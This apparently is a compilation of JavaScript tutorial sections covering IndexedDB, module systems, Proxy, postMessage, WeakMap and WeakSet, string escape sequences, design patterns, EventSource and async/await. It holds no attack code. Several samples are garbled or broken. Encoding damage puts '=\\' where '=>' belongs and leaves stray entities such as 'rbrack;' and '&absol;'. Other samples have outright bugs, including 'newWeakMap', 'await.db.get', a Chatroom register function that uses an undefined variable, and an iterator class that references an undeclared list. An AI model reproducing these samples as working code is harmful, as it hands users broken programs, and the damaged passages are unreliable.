Opening a database is an asynchronous operation. We need to send a request to open our database and then listen for events so we know when it's ready.
We'll open a DemoDB database. If it doesn't exist yet, it will get created when we send the request.
The 2 below says that we're asking for version 2 of our database. Only one version exists at any time, but we can use the version number to upgrade old data, as you'll see.
var db = null, // We'll use this once we have our database
request = window.indexedDB.open("DemoDB", 2);
// Listen for success. This will be called after onupgradeneeded runs, if it does at all
request.onsuccess = function () {
db = request.result; // We have a database!
doThingsWithDB(db);
};
// If our database didn't exist before, or it was an older version than what we requested,
// the `onupgradeneeded` event will be fired.
//
// We can use this to setup a new database and upgrade an old one with new data stores
request.onupgradeneeded = function(event) {
db = request.result;
// If the oldVersion is less than 1, then the database didn't exist. Let's set it up
if (event.oldVersion < 1) {
// We'll create a new "things" store with `autoIncrement`ing keys
var store = db.createObjectStore("things", { autoIncrement: true });
}
// In version 2 of our database, we added a new index by the name of each thing
if (event.oldVersion < 2) {
// Let's load the things store and create an index
var store = request.transaction.objectStore("things");
store.createIndex("by_name", "name");
}
};
// Handle any errors
request.onerror = function() {
console.error("Something went wrong when we tried to request the database!");
};
Anything that needs to happen with data in an IndexedDB database happens in a transaction. There are a few things to note about transactions that are mentioned in the Remarks section at the bottom of this page.
We'll use the database we set up in Opening a database.
// Create a new readwrite (since we want to change things) transaction for the things store
var transaction = db.transaction(["things"], "readwrite");
// Transactions use events, just like database open requests. Let's listen for success
transaction.oncomplete = function() {
console.log("All done!");
};
// And make sure we handle errors
transaction.onerror = function() {
console.log("Something went wrong with our transaction: ", transaction.error);
};
// Now that our event handlers are set up, let's get our things store and add some objects!
var store = transaction.objectStore("things");
// Transactions can do a few things at a time. Let's start with a simple insertion
var request = store.add({
// "things" uses auto-incrementing keys, so we don't need one, but we can set it anyway
key: "coffee_cup",
name: "Coffee Cup",
contents: ["coffee", "cream"]
});
// Let's listen so we can see if everything went well
request.onsuccess = function(event) {
// Done! Here, `request.result` will be the object's key, "coffee_cup"
};
// We can also add a bunch of things from an array. We'll use auto-generated keys
var thingsToAdd = [{ name: "Example object" }, { value: "I don't have a name" }];
// Let's use more compact code this time and ignore the results of our insertions
thingsToAdd.forEach(e => store.add(e));
Anything that needs to happen with data in an IndexedDB database happens in a transaction. There are a few things to note about transactions that are mentioned in the Remarks section at the bottom of this page.
We'll use the database we set up in Opening a database.
// Create a new transaction, we'll use the default "readonly" mode and the things store
var transaction = db.transaction(["things"]);
// Transactions use events, just like database open requests. Let's listen for success
transaction.oncomplete = function() {
console.log("All done!");
};
// And make sure we handle errors
transaction.onerror = function() {
console.log("Something went wrong with our transaction: ", transaction.error);
};
// Now that everything is set up, let's get our things store and load some objects!
var store = transaction.objectStore("things");
// We'll load the coffee_cup object we added in Adding objects
var request = store.get("coffee_cup");
// Let's listen so we can see if everything went well
request.onsuccess = function(event) {
// All done, let's log our object to the console
console.log(request.result);
};
// That was pretty long for a basic retrieval. If we just want to get just
// the one object and don't care about errors, we can shorten things a lot
db.transaction("things").objectStore("things")
.get("coffee_cup").onsuccess = e => console.log(e.target.result);
You can test for IndexedDB support in the current environment by checking for the presence of the window.indexedDB property:
if (window.indexedDB) {
// IndexedDB is available
}
In ECMAScript 6, when using the module syntax (import/export), each file becomes its own module with a private namespace. Top-level functions and variables do not pollute the global namespace. To expose functions, classes, and variables for other modules to import, you can use the export keyword.
Note: Although this is the official method for creating JavaScript modules, it is not supported by any major browsers right now. However, ES6 Modules are supported by many transpilers.
export function greet(name) {
console.log("Hello %s!", name);
}
var myMethod = function(param) {
return "Here's what you said: " + param;
};
export{myMethod}
export class MyClass {
test() {}
}
Using Modules
Importing modules is as simple as specifying their path:
import greet from "mymodule.js";
greet("Bob");
This imports only the myMethod method from our mymodule.js file.
It's also possible to import all methods from a module:
import * as myModule from "mymodule.js";
myModule.greet("Alice");
You can also import methods under a new name:
import { greet as A, myMethod as B } from "mymodule.js";
More information on ES6 Modules can be found in the Modules topic.
The UMD (Universal Module Definition) pattern is used when our module needs to be imported by a number of different module loaders (e.g. AMD, CommonJS).
The pattern itself consists of two parts:
In the below example we check for AMD, then CommonJS. If neither of those loaders are in use we fall back to making the module and its dependencies available globally.
(function (root, factory) {
if (typeof define === 'function' && define.amd) {
// AMD. Register as an anonymous module.
define(['exports', 'b'], factory);
} else if (typeof exports === 'object' && typeof exports.nodeName !== 'string') {
// CommonJS
factory(exports, require('b'));
} else {
// Browser globals
factory((root.commonJsStrict = {}), root.b);
}
} (this, function (exports, b) {
// use b in some fashion.
// attach properties to the exports object to define
// the exported module properties.
exports.action = function () {};
}));
Immediately invoked function expressions can be used to create a private scope while producing a public API.
var Module = (function() {
var privateData = 1;
return {
getPrivateData: function() {
return privateData;
}
};
})();
Module.getPrivateData(); // 1
Module.privateData; // undefined
See the Module Pattern for more details.
AMD is a module definition system that attempts to address some of the common issues with other systems like CommonJS and anonymous closures.
AMD addresses these issues by:
The key thing here is that a module can have a dependency and not hold everything up while waiting for it to load, without the developer having to write complicated code.
Here's an example of AMD:
// Define a module "myModule" with two dependencies, jQuery and Lodash
define ("myModule", ["jquery", "lodash"], function($,_) {
// This publicly accessible object is our module
// Here we use an object, but it can be of any type
var myModule = {};
var privateVar = "Nothing outside of this module can see me";
var privateFn = function(param) {
return "Here's what you said: " + param;
};
myModule.version = 1;
myModule.moduleMethod = function() {
// We can still access global variables from here, but it's better
// if we use the passed ones
return privateFn (windowTitle);
};
return myModule;
});
Modules can also skip the name and be anonymous. When that's done, they're usually loaded by file name.
define(["jquery", "lodash"], function($,_) { /* factory */ });
They can also skip dependencies:
define (function() { /* factory */ });
Some AMD loaders support defining modules as plain objects:
define("myModule", {version: 1, value: "sample string" });
CommonJS is a popular modularization pattern that's used in Node.js.
The CommonJS system is centered around a require() function that loads other modules and an exports property that lets modules export publicly accessible methods.
Here's an example of CommonJS, we'll load Lodash and Node.js' fs module:
// Load fs and lodash, we can use them anywhere inside the module
var fs = require("fs"),
_ = require("lodash");
var myPrivateFn = function(param) {
return "Here's what you said: " + param;
};
// Here we export a public `myMethod` that other modules can use
exports.myMethod = function(param) {
return myPrivateFn(param);
};
You can also export a function as the entire module using module.exports:
module.exports = function() {
return "Hello!";
};
| Parameter | Details |
|---|---|
| target | The target object, actions on this object (getting, setting, etc…) will be routed through the handler. |
| handler | An object that can define “traps” for intercepting actoins on the target objet (getting, setting, etc…) |
A Proxy in JavaScript can be used to modify fundamental operations on objects. Proxies were introduced in ES6. A Proxy on an object is itself an object, that has traps. Traps may be triggered when operations are performed on the Proxy. This includes property lookup, function calling, modifying properties, adding properties, et cetera. When no applicable trap is defined, the operation is performed on the proxied object as if there was no Proxy.
To influence property lookup, the get handler must be used.
In this example, we modify property lookup so that not only the value, but also the type of that value is returned. We use Reflect to ease this.
let handler = {
get(target, property) {
if (!Reflect.has(target, property)) {
return {
value: undefined,
type: 'undefined'
};
}
let value = Reflect.get(target, property);
return {
value: value,
type: typeof value
};
}
};
let proxied = new Proxy({foo: 'bar' }, handler);
console.log(proxied.foo); // logs `Object {value: "bar", type: "string"}`
This proxy simply appends the string " went through proxy" to every string property set on the target object.
let object = {};
let handler = {
set(target, prop, value) { // Note that ES6 object syntax is used
if('string' === typeof value) {
target[prop] = value + " went through proxy";
}
}
};
let proxied = new Proxy(object, handler);
proxied.example = "ExampleValue";
console.log(object);
// logs: { example: "ExampleValue went through proxy" }
// you could also access the object via proxied.target
Parameters
message
targetOrigin
transfer optional
What is .postMessage(), when and why do we use it
postMessage method is a way to safely allow communication between cross-origin scripts.
Normally, two different pages, can only directly communicate with each other using JavaScript when they are under the same origin, even if one of them is embedded into another (e.g. iframes) or one is opened from inside the other (e.g. window.open()). With .postMessage(), you can work around this restriction while still stayig safe.
You can only use postMessage() when you have access to both pages' JavaScript code. Since the receiver needs to validate the sender and process the message accordingly, you can only use this method to communicate between two scripts you have access to.
We will build an example to send messages to a child window and have the messages be displayed on the child window. The parent/sender page will be assumed to be http://sender.com and child/receiver page will be assumed to be http://receiver.com for the example.
Sending messages
In order to send messages to another window, you need to have a reference to its window object. window.open returns the reference object of the newly opened window. For other methods to obtain a reference to a window object, see the explanation under otherWindow parameter here.
var childWindow = window.open("http://receiver.com", "_blank");
Add a textarea and a send button that will be used to send messages to child window.
<textarea id="text"></textarea> <button id="btn">Send Message</button>
Send the text of textarea using .postMessage(message, targetOrigin) when the button is clicked.
var btn = document.getElementById("btn"),
text = document.getElementById("text");
btn.addEventListener("click", function() {
sendMessage(text.value);
text.value = "";
});
function sendMessage(message) {
if (!message || !message.length) return;
childWindow.postMessage(JSON.stringify({
message: message,
time: new Date()
}), 'http://receiver.com');
}
In order send and receive JSON objects instead of a simple string, JSON.stringify() and JSON.parse() methods can be used. A Transferable Object can be given as the third optional parameter of the .postMessage(message,targetOrigin,transfer) method, but browser support is still lacking even in modern browsers.
For this example, since our receiver is assumed to be http://receiver.com page, we enter its url as the targetOrigin. The value of this parameter should match the origin of the childWindow object for the message to be send. It is possible to use * as a wildcard but is highly recommended to avoid using the wildcard and always set this parameter to receiver's specific origin for security reasons.
Receiving, Validating and Processing Messages
The code under this part should be put in the receiver page, which is http://receiver.com for our example.
In order to receive messages, the message event of the window should be listened.
window.addEventListener("message", receiveMessage);
When a message is received there are a couple of steps that should be followed to assure security as much as possible.
The sender should always be validated to make sure the message is received from a trusted sender. After that, the message itself should be validated to make sure nothing malicious is received. After these two validations, the message can be processed.
function receiveMessage(ev) {
// Check event.origin to see if it is a trusted sender.
// If you have a reference to the sender, validate event.source
// We only want to receive messages from http://sender.com, our trusted sender page.
if (ev.origin !== "http://sender.com" || ev.source !== window.opener)
return;
// Validate the message
// We want to make sure it's a valid json object and it does not contain anything malicious
var data;
try {
data = JSON.parse(ev.data);
// data.message = cleanseText(data.message)
} catch (ex) {
return;
}
// Do whatever you want with the received message
// We want to append the message into our #console div
var p = document.createElement("p");
p.innerText = (new Date(data.time)).toLocaleTimeString() + " | " + data.message;
document.getElementById("console").appendChild(p);
}
Click here for a JS Fiddle showcasing its usage.
WeakMap object allows you to store key/value pairs. The difference from Map is that keys must be objects and are weakly referenced. This means that if there aren't any other strong references to the key, the element in WeakMap can be removed by garbage collector.
WeakMap constructor has an optional parameter, which can be any iterable object (for example Array) containing key/value pairs as two-element arrays.
const o1 = {a: 1, b: 2},
o2 = {};
const weakmap = newWeakMap([[o1, true], [o2, o1]]);
To get a value associated to the key, use the method. If there's no value associated to the key, it returns undefined.
const obj1 = {},
obj2 = {};
const weakmap = new WeakMap([[obj1, 7]]);
console.log(weakmap.get(obj1)); // 7
console.log(weakmap.get(obj2)); // undefined
To assign a value to the key, use the .set() method. It returns the WeakMap object, so you can chain .set() calls.
const obj1 = {},
obj2 = {};
const weakmap = new WeakMap();
weakmap.set(obj1, 1).set(obj2, 2);
console.log(weakmap.get(obj1)); // 1
console.log(weakmap.get(obj2)); // 2
To check if an element with a specified key exits in a WeakMap, use the .has() method. It returns true if it exits, and otherwisefalse.
const obj1 = {},
obj2 = {};
const weakmap = new WeakMap([[obj1, 7]]);
console.log(weakmap.has(obj1)); // true
console.log(weakmap.has(obj2)); // false
To remove an element with a specified key, use the .delete() method. It returns true if the element existed and has been removed, otherwise false.
const obj1 = {},
obj2 = {};
const weakmap = new WeakMap([[obj1, 7]]);
console.log(weakmap.delete(obj1)); // true
console.log(weakmap.has(obj1)); // false
console.log(weakmap.delete(obj2)); // false
JavaScript uses reference counting technique to detect unused objects. When reference count to an object is zero, that object will be released by the garbage collector. Weakmap uses weak reference that does not contribute to reference count of an object, therefore it is very useful to solve memory leak problems.
Here is a demo of weakmap. I use a very large object as value to show that weak reference does not contribute to reference count.
// manually trigger garbage collection to make sure that we are in good status.
> global.gc();
undefined
// check initial memory use,heapUsed is 4M or so
> process.memoryUsage();
{ rss: 21106688,
heapTotal: 7376896,
heapUsed: 4153936,
external: 9059 }
> let wm = new WeakMap();
undefined
> const b = new Object();
undefined
> global.gc();
undefined
// heapUsed is still 4M or so
> process.memoryUsage();
{ rss: 20537344,
heapTotal: 9474048,
heapUsed: 3967272,
external: 8993 }
// add key-value tuple into WeakMap ,
// key is b.value is 5*1024*1024 array
> wm.set(b, new Array(5*1024*1024));
WeakMap {}
// manual garbage collection
> global.gc();
undefined
// heapUsed is still 45M
> process.memoryUsage();
{ rss: 62652416,
heapTotal: 51437568,
heapUsed: 45911664,
external: 8951 }
// b reference to null
> b = null;
null
// garbage collection
> global.gc();
undefined
// after remove b reference to object ,heapUsed is 4M again
// it means the big array in WeakMap is released
// it also means weekmap does not contribute to big array's reference count, only b does.
> process.memoryUsage();
{ rss: 20639744,
heapTotal: 8425472,
heapUsed: 3979792,
external: 8956 }
The WeakSet object is used for storing weakly held objects in a collection. The difference from Set is that you can't store primitive values, like numbers or string. Also, references to the objects in the collection are held weakly, which means that if there is no other reference to an object stored in a WeakSet, it can be garbage collected.
The WeakSet constructor has an optional parameter, which can be any iterable object (for example an array). All of its elements will be added to the created WeakSet.
const obj1 = {},
obj2 = {};
const weakset = new WeakSet([obj1, obj2]);
To add a value to a WeakSet, use the .add() method. This method is chainable.
const obj1 = {},
obj2 = {};
const weakset = new WeakSet();
weakset.add(obj1).add(obj2);
To check if a value exits in a WeakSet, use the .has() method.
const obj1 = {},
obj2 = {};
const weakset = new WeakSet([obj1]);
console.log(weakset.has(obj1)); // true
console.log(weakset.has(obj2)); // false
To remove a value from a WeakSet, use the .delete() method. This method returns true if the value existed and has been removed, otherwise false.
const obj1 = {},
obj2 = {};
const weakset = new WeakSet([obj1]);
console.log(weakset.delete(obj1)); // true
console.log(weakset.delete(obj2)); // false
Most printable characters can be included in string or regular expression literals just as they are, e.g.
var str = "ポケモン"; // a valid string var regExp = /[Α-Ωα-ω]/; // matches any Greek letter without diacritics
In order to add arbitrary characters to a string or regular expression, including non-printable ones, one has to use escape sequences. Escape sequences consist of a backslash ("\\quot;) followed by one or more other characters. To write an escape sequence for a particular character, one typically (but not always) needs to know its hexadecimal character code.
JavaScript provides a number of different ways to specify escape sequences, as documented in the examples in this topic. For instance, the following escape sequences all denote the same character: the line feed (Unix newline character), with character code U+000A.
Single character escape sequences
Some escape sequences consist of a backslash followed by a single character.
For example, in alert(“Hello&absol;n&absol;World”);, the escape sequence \n is used to introduce a newline in the string parameter, so that the words "Hello" and "World" are displayed in consecutive lines.
| Escape sequence | Character | Unicode |
|---|---|---|
| \b(only in strings, not in regual expressions) | backspace | U+0008 |
| \t | horizontal tab | U+0009 |
| \n | line feed | U+000A |
| \v | vertical tab | U+000B |
| \f | form feed | U+000C |
| \r | carrige return | U+000D |
Additionally, the sequence \\0, when not followed by a digit between 0 and 7, can be used to escape the null character (U+0000).
The sequences \\,\' and \" are used to escape the character that follows the backslash. While similar to nonescape sequences, where the leading backslash is simply ignored (i.e. \\? for ?), they are explicitly treated as single character escape sequences inside strings as per the specification.
Hexadecimal escape sequences
Characters with codes between 0 and 255 can be represented with an escape sequence where \\x is followed by the 2-digit hexadecimal character code. For example, the non-breaking space character has code 160 or A0 in base 16, and so it can be written as \\xa0.
var str = "ONE\xa0LINE"; // ONE and LINE with a non-breaking space between them
For hex digits above 9, the letters a to f are used, in lowercase or uppercase without distinction.
var regExp1 = /[\x00-xff]/; // matches any character between U+0000 and U+00FF var regExp2 = /[\x00-xFF]/; // same as above
4-digit Unicode escape sequences
Characters with codes between 0 and 65535 (216 - 1) can be represented with an escape sequence where \\u is followed by the 4-digit hexadecimal character code.
For example, the Unicode standard defines the right arrow character ("?") with the number 8594, or 2192 in hexadecimal format. So an escape sequence for it would be \u2192.
This produces the string "A ? B":
var str = "A \u2192 B";
For hex digits above 9, the letters a to f are used, in lowercase or uppercase without distinction. Hexadecimal codes shorter than 4 digits must be left-padded with zeros: \\u007A for the small letter "z".
Curly bracket Unicode escape sequences
ES6 extends Unicode support to the full code range from 0 to 0x10FFFF. In order to escape characters with code greater than 216 - 1, a new syntax for escape sequences was introduced:
\u{???}
Where the code in curly braces is hexadecimal representation of the code point value, e.g.
alert("Look! \u{1f440}"); // Look! ????
In the example above, the code 1f440 is the hexadecimal representation of the character code of the Unicode Character Eyes.
Note that the code in curly braces may contain any number of hex digits, as long the value does not exceed 0x10FFFF. For hex digits above 9, the letters a to f are used, in lowercase or uppercase without distinction.
Unicode escape sequences with curly braces only work inside strings, not inside regular expressions!
Octal escape sequences
Octal escape sequences are deprecated as of ES5, but they are still supported inside regular expressions and in non-strict mode also inside non-template strings. An octal escape sequence consists of one, two or three octal digits, with value between 0 and 3778 = 255.
For example, the capital letter "E" has character code 69, or 105 in base 8. So it can be represented with the escape sequence \105:
/\105scape/.test("Fun with Escape Sequences"); // true
In strict mode, octal escape sequences are not allowed inside strings and will produce a syntax error. It is worth to note that \0, unlike \00 or \000, is not considered an octal escape sequence, and is thus still allowed inside strings (even template strings) in strict mode.
Control escape sequences
Some escape sequences are only recognized inside regular expression literals (not in strings). These can be used to escape characters with codes between 1 and 26 (U+0001U+001A). They consist of a single letter AZ (case makes no difference) preceded by \\c. The alphabetic position of the letter after \\c determines the character code.
For example, in the regular expression
`/\cG/`
The letter "G" (the 7th letter in the alphabet) refers to the character U+0007, and thus
`/\cG`/.test(String.fromCharCode(7)); // true
The Observer pattern is used for event handling and delegation. A subject maintains a collection of observers. The subject then notifies these observers whenever an event occurs. If you've ever used addEventListener then you've utilized the Observer pattern.
function Subject() {
this.observers = []; // Observers listening to the subject
this.registerObserver = function(observer) {
// Add an observer if it isn't already being tracked
if (this.observers.indexOf(observer) === −1) {
this.observers.push(observer);
}
};
this.unregisterObserver = function(observer) {
// Removes a previously registered observer
var index = this.observers.indexOf(observer);
if (index > −1) {
this.observers.splice(index, 1);
}
};
this.notifyObservers = function(message) {
// Send a message to all observers
this.observers.forEach(function(observer) {
observer.notify(message);
});
};
}
function Observer() {
this.notify = function(message) {
// Every observer must implement this function
};
}
Example usage:
function Employee(name) {
this.name = name;
// Implement `notify` so the subject can pass us messages
this.notify = function(meetingTime) {
console.log(this.name + ': There is a meeting at ' + meetingTime);
};
}
var bob = new Employee('Bob');
var jane = new Employee('Jane');
var meetingAlerts = new Subject();
meetingAlerts.registerObserver(bob);
meetingAlerts.registerObserver(jane);
meetingAlerts.notifyObservers('4pm');
// Output:
// Bob: There is a meeting at 4pm
// Jane: There is a meeting at 4pm
Think of the mediator pattern as the flight control tower that controls planes in the air: it directs this plane to land now, the second to wait, and the third to take off, etc. However no plane is ever allowed to talk to its peers.
This is how mediator works, it works as a communication hub among different modules, this way you reduce module dependency on each other, increase loose coupling, and consequently portability.
This Chatroom example explains how mediator patterns works:
// each participant is just a module that wants to talk to other modules(other participants)
var Participant = function(name) {
this.name = name;
this.chatroom = null;
};
// each participant has method for talking, and also listening to other participants
Participant.prototype = {
send: function(message, to) {
this.chatroom.send(message, this, to);
},
receive: function(message, from) {
log.add(from.name + " to " + this.name + ": " + message);
}
};
// chatroom is the Mediator: it is the hub where participants send message to and receive message from
var Chatroom = function() {
var participants = {};
return {
register: function(participants) {
participants[participant.name] = participant;
participant.chatroom = this;
},
send: function(message, from) {
for (key in participants) {
if (participants[key] !== from) { // you can't messge yourself !
participants[key].receive(message, from);
}
}
}
};
};
// log helper
var log = (function() {
var log = "";
return {
add: function(msg) { log += msg + "\n"; },
show: function() { alert(log); log = ""; }
}
})();
function run() {
var yoko = new Participant("Yoko");
var john = new Participant("John");
var paul = new Participant("Paul");
var ringo = new Participant("Ringo");
var chatroom = new Chatroom();
chatroom.register(yoko);
chatroom.register(john);
chatroom.register(paul);
chatroom.register(ringo);
yoko.send("All you need is love.");
yoko.send("I love you John.");
paul.send("Ha, I heard that!");
log.show();
}
The command pattern encapsulates parameters to a method, current object state, and which method to call. It is useful to compartmentalize everything needed to call a method at a later time. It can be used to issue a "command" and decide later which piece of code to use to execute the command.
There are three components in this pattern:
Command Message as an Array
var aCommand = new Array();
aCommand.push(new Instructions().DoThis); // Method to execute
aCommand.push("String Argument"); // string argument
aCommand.push(777); // integer argument
aCommand.push(new Object {} ); // object argument
aCommand.push(new Array() ); // array argument
Constructor for command class
class DoThis {
constructor( stringArg, numArg, objectArg, arrayArg ) {
this._stringArg = stringArg;
this._numArg = numArg;
this._objectArg = objectArg;
this._arrayArg = arrayArg;
}
Execute() {
var receiver = new Instructions();
receiver.DoThis(this._stringArg, this._numArg,
this._objectArg, this._arrayArg);
}
}
Invoker
aCommand.Execute();
Can invoke:
Receiver
class Instructions {
DoThis( stringArg, numArg, objectArg, arrayArg ) {
console.log( `${stringArg}, ${numArg}, ${objectArg},
${arrayArg}`);
}
}
A client generates a command, passes it to an invoker that either executes it immediately or delays the command, and then the command acts upon a receiver. The command pattern is very useful when used with companion patterns to create messaging patterns.
An iterator pattern provides a simple method for selecting, sequentially, the next item in a collection.
Fixed Collection
class BeverageForPizza {
constructor(preferenceRank) {
this.beverageList = beverageList;
this.pointer = 0;
}
next() {
return this.beverageList[this.pointer++];
}
var withPepperoni = new BeverageForPizza(["Cola",
"Water", "Beer"rbrack;);
withPepperoni.next(); // Cola
withPepperoni.next(); // Water
withPepperoni.next(); // Beer
In ECMAScript 2015 iterators are a built-in as a method that returns done and value. done is true when the iterator is at the end of the collection.
function preferredBeverage(beverage) {
if ( beverage == "Beer" ) {
return true;
} else {
return false;
}
}
var withPepperoni = new BeverageForPizza(["Cola",
"Water", "Beer", "Orange Juice"]);
for ( var bevToOrder of withPepperoni ) {
if ( preferredBeverage( bevToOrder ) {
bevToOrder.done; // false, because "Beer" isn't the final collection item
return bevToOrder; // "Beer"
}
}
As a Generator
class FibonacciIterator {
constructor() {
this.previous = 1;
this.beforePrevious = 1;
}
next() {
var current = this.previous + this.beforePrevious;
this.beforePrevious = this.previous;
this.previous = current;
return current;
}
}
var fib = new FibonacciIterator();
fib.next(); // 2
fib.next(); // 3
fib.next(); // 5
In ECMAScript 2015
function* FibonacciGenerator() { // asterisk informs javascript of generator
var previous = 1;
var beforePrevious = 1;
while(true) {
var current = previous + beforePrevious;
beforePrevious = previous;
previous = current;
yield current; // This is like return but
// keeps the current state of the function
// i.e it remembers its place between calls
}
}
var fib = FibonacciGenerator();
fib.next().value; // 2
fib.next().value; // 3
fib.next().value; // 5
fib.next().done; // false
You can setup your client browser to listen in incoming server events using the EventSource object. You will need to supply the constructor a string of the path to the server' API endpoint the will subscribe the client to the server events.
Example:
var eventSource = new EventSource("api/my-events");
Events have names with which they are categorized and sent, and a listener must be setup to listen to each such event by name. the default event name is message and in order to listen to it you must use the appropriate event listener, .onmessage
evtSource.onmessage = function(event) {
var data = JSON.parse(event.data);
// do something with data
}
The above function will run every time the server will push an event to the client. Data is sent as test/plain, if you send JSON data you may want to parse it.
An event stream to the server can be closed using the .close() method.
var eventSource = new EventSource("api/my-events");
// do things …
eventSource.close(); // you will not receive anymore events from this object
The .close() method does nothing is the stream is already closed.
You can bind event listeners to the EventSource object to listen to different events channels using the .addEventListener method.
EventSource.addEventListener(name: String, callback: Function,[options])
name: The name related to the name of the channel the server is emitting events to.
callback: The callback function runs every time an event bound to the channel is emitted, the function provides the event as an argument.
options: Options that characterize the behavior of the event listener.
The following example shows a heartbeat event stream from the server, the server sends events on the heartbeat channel and this routine will always run when an event in accepted.
var eventSource = new EventSource("api/heartbeat");
…
eventSource.addEventListener("heartbeat", function(event) {
var status = event.data;
if (status == 'OK') {
// do something
}
});
async and await build on top of promises and generators to express asynchronous actions inline. This makes asynchronous or callback code much easier to maintain.
Functions with the async keyword return a Promise, and can be called with that syntax.
Inside an async function the await keyword can be applied to any Promise, and will cause all of the function body after the await to be executed after the promise resolves.
A function defined as async is a function that can perform asynchronous actions but still look synchronous. The way it's done is using the await keyword to defer the function while it waits for a Promise to resolve or reject.
Note: Async functions are a Stage 4 ("Finished") proposal on track to be included in the ECMAScript 2017 standard.
For instance, using the promise-based Fetch API:
async function getJSON(url) {
try {
const response = await fetch(url);
return await response.json();
}
catch (err) {
// Rejections in the promise will get thrown here
console.error(err.message);
}
}
An async function always returns a Promise itself, so you can use it in other asynchronous functions.
Arrow function style
const getJSON = async url => {
const response = await fetch (url);
return await response.json();
}
You have to keep the operator precedence in mind when using await keyword.
Imagine that we have an asynchronous function which calls another asynchronous function, getUnicorn() which returns a Promise that resolves to an instance of class Unicorn. Now we want to get the size of the unicorn using the getSize() method of that class.
Look at the following code:
async function myAsyncFunction() {
await getUnicorn().getSize();
}
At first sight, it seems valid, but it's not. Due to operator precedence, it's equivalent to the following:
async function myAsyncFunction() {
await (getUnicorn().getSize());
}
Here we attempt to call getSize() method of the Promise object, which isn't what we want.
Instead, we should use brackets to denote that we first want to wait for the unicorn, and then call getSize() method of the result:
async function asyncFunction() {
(await getUnicorn()).getSize();
}
Of course. the previous version could be valid in some cases, for example, if the getUnicorn() function was synchronous, but the getSize() method was asynchronous.
async functions do not replace the Promise type; they add language keywords that make promises easier to call. They are interchangeable:
async function doAsyncThing() {…}
function doPromiseThing(input) { return new Promise((r, x) => …); }
// Call with promise syntax
doAsyncThing()
.then(a => doPromiseThing(a))
.then(b => …)
.catch(ex => …);
// Call with await syntax
try {
const a = await doAsyncThing();
const b = await doPromiseThing(a);
…
}
catch(ex) { … }
Any function that uses chains of promises can be rewritten using await:
function newUnicorn() {
return fetch('unicorn.json') // fetch unicorn.json from server
.then(responseCurrent =\responseCurrent.json()) // parse the response as JSON
.then(unicorn =\fetch('new/unicorn', { // send a request to 'new/unicorn' method: 'post', // using the POST method
body: JSON.stringify({unicorn}) // pass the unicorn to the request body
})
)
.then(responseNew =\responseNew.json())
.then(json =\json.success) // return success property of response
.catch(err =\console.log('Error creating unicorn:', err));
}
The function can be rewritten using async/await as follows:
async function newUnicorn() {
try {
const responseCurrent = await fetch('unicorn.json'); // fetch unicorn.json from server
const unicorn = await responseCurrent.json(); // parse the response as JSON
const responseNew = await fetch('new/unicorn', { // send a request to 'new/unicorn'
method: 'post', // using the POST method
body: JSON.stringify({unicorn}) // pass the unicorn to the request body
});
const json = await responseNew.json();
return json.success // return success property of response
} catch (err) {
console.log('Error creating unicorn:', err);
}
}
This async variant of newUnicorn() appears to return a Promise, but really there were multiple await keywords. Each one returned a Promise, so really we had a collection of promises rather than a chain.
In fact we can think of it as a function* generator, with each await being a yield new Promise. However, the results of each promise are needed by the next to continue the function. This is why the additional keyword async is needed on the function (as well as the await keyword when calling the promises) as it tells JavaScript to automatically creates an observer for this iteration. The Promise returned by async function newUnicorn() resolves when this iteration completes.
Practically, you don't need to consider that; await hides the promise and async hides the generator iteration.
You can call async functions as if they were promises, and await any promise or any async function. You don't need to await an async function, just as you can execute a promise without a .then().
You can also use an async IIFE if you want to execute that code immediately:
(async () => {
await makeCoffee()
console.log('coffee is ready!')
})()
When using async await in loops, you might encounter some of these problems.
If you just try to use await inside forEach, this will throw an Unexpected token error.
(async() => {
data = [1, 2, 3, 4, 5];
data.forEach(e => {
const i = await somePromiseFn(e);
console.log(i);
});
})();
This comes from the fact that you've erroneously seen the arrow function as a block. The await will be in the context of the callback function, which is not async.
The interpreter protects us from making the above error, but if you add async to the forEach callback no errors get thrown. You might think this solves the problem, but it won't work as expected.
Example:
(async() => {
data = [1, 2, 3, 4, 5];
data.forEach(async(e) => {
const i = await somePromiseFn(e);
console.log(i);
});
console.log('this will print first');
})();
This happens because the callback async function can only pause itself, not the parent async function.
You could write an asyncForEach function that returns a promise and then you could something like asyncForEach(async (e) => await somePromiseFn(e), data ) Basically you return a promise that resolves when all the callbacks are awaited and done. But there are better ways of doing this, and that is to just use a loop.
You can use a for-of loop or a for/while loop, it doesn't really matter which one you pick.
(async() => {
data = [1, 2, 3, 4, 5];
for (let e of data) {
const i = await somePromiseFn(e);
console.log(i);
}
console.log('this will print last');
})();
But there's another catch. This solution will wait for each call to somePromiseFn to
complete before iterating over the next one.
This is great if you actually want your somePromiseFn invocations to be executed in
order but if you want them to run concurrently, you will need to await on Promise.all.
(async() => {
data = [1, 2, 3, 4, 5];
const p = await Promise.all(data.map(async(e) => await somePromiseFn(e)));
console.log(…p);
})();
Promise.all receives an array of promises as its only parameter and returns a promise. When all of the promises in the array are resolved, the returned promise is also resolved. We await on that promise and when it's resolved all our values are available.
The above examples are fully runnable. The somePromiseFn function can be made as an async echo function with a timeout. You can try out the examples in the babel-repl with at least the -3 preset and look at the output.
function somePromiseFn(n) {
return new Promise((res, rej) => {
setTimeout(() => res(n), 250);
});
}
With promises:
function doTheThing() {
return doOneThing()
.then(doAnother)
.then(doSomeMore)
.catch(handleErrors)
}
With async functions:
async function doTheThing() {
try {
const one = await doOneThing();
const another = await doAnother(one);
return await doSomeMore(another);
} catch(err) {
handleErrors(err);
}
}
Note how the return is at the bottom, and not at the top, and you use the language's native error-handling mechanics (try/catch).
Often you will want to perform asynchronous operations in parallel. There is direct syntax that supports this in the async/await proposal, but since await will wait for a promise, you can wrap multiple promises together in Promise.all to wait for them:
// Not in parallel
async function getFriendPosts(user) {
friendIds = await db.get("friends", {user}, {id: 1});
friendPosts = [];
for (let id in friendIds) {
friendPosts = friendPosts.concat( await db.get("posts", {user: id}) );
}
// etc.
}
This will do each query to get each friend's posts serially, but they can be done simultaneously:
// In parallel
async function getFriendPosts(user) {
friendIds = await.db.get("friends", {user}, {id: 1});
friendPosts = await Promise.all( friendIds.map(id =>
db.get("posts", {user: id})
);
// etc.
}
This will loop over the list of IDs to create an array of promises. await will wait for all promises to be complete. Promise.all combines them into a single promise, but they are done in parallel.
An async function is one that returns a promise. await yields to the caller until the promise resolves and then continues with the result.
An iterator allows the collection to be looped through with a for-of loop.
An async iterator is a collection where each iteration is a promise which can be awaited using a for-await-of loop.
Async iterators are a stage 3 proposal. They are in Chrome Canary 60 with −−harmony-async-iteration
